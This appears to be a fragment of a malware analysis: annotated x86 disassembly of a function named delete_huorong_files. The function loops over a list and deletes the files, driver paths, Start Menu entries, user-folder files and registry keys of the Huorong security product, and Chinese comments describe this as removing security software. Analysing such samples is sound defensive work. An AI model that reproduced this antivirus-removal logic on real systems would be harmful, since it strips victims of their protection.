 .text:7199272B call init_basic_wstring_to_ecx_from_arg0
.text:71992730 mov ecx, edi
.text:71992732 call set_del_security_software
设置删除安全软件的配置
.text:71992737 test al, al
.text:71992739 jz loc_719927D2
.text:7199273F mov eax, [edi+68h]
.text:71992742 cmp eax, [edi+6Ch]
.text:71992745 jz loc_719927D2
.text:7199274B call GetCurrentProcess_1
.text:71992750 mov ecx, [edi+6Ch]
.text:71992753 mov eax, 30C30C31h
.text:71992758 sub ecx, [edi+68h]
.text:7199275B imul ecx
.text:7199275D mov [esp+10h+var_4], 0
.text:71992765 sar edx, 4
.text:71992768 mov eax, edx
.text:7199276A shr eax, 1Fh
.text:7199276D add eax, edx
.text:7199276F jz short loc_719927C7
.text:71992771 xor ebx, ebx
.text:71992773
.text:71992773 loc_71992773: ; CODE XREF: delete_huorong_files+175↓j
.text:71992773 mov esi, [edi+68h]
.text:71992776 mov ecx, edi
.text:71992778 add esi, ebx
.text:7199277A push esi
.text:7199277B call delete_files_in_pure_path
.text:71992780 push esi
.text:71992781 mov ecx, edi
.text:71992783 call delete_files_in_drivers_path
.text:71992788 push esi
.text:71992789 mov ecx, edi
.text:7199278B call delete_files_in_StartMenu_path
.text:71992790 push esi
遍历信息链表，删除文件、目录和注册表
.text:71992791 mov ecx, edi
.text:71992793 call delete_files_in_Users_path
.text:71992798 push esi
.text:71992799 mov ecx, edi
.text:7199279B call delete_reg_keys
.text:719927A0 mov ecx, [edi+6Ch]
.text:719927A3 mov eax, 30C30C31h
.text:719927A8 sub ecx, [edi+68h]
.text:719927AB add ebx, 54h
.text:719927AE mov esi, [esp+14h+var_8]
.text:719927B2 imul ecx
.text:719927B4 inc esi
.text:719927B5 sar edx, 4
.text:719927B8 mov eax, edx
.text:719927BA mov [esp+14h+var_8], esi
.text:719927BE shr eax, 1Fh
.text:719927C1 add eax, edx
.text:719927C3 cmp esi, eax
.text:719927C5 jnz short loc_71992773
.text:719927C7
.text:719927C7 loc_719927C7: ; CODE XREF: delete_huorong_files+11F↑j
.text:719927C7 mov al, 1
.text:719927C9 pop edi
.text:719927CA pop esi